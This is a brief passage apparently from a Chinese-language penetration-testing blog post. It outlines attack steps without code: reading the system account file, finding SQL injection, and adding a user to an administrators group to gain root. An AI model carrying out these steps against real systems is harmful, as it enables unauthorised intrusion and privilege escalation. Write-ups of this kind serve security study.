

然后读/etc/password

测试发现存在SQL注入

确定分组权限。

获取root权限

然后添加用户到管理员组,获取root权限。

0 条评论

可输入 255 字

转载

转载

分享

分享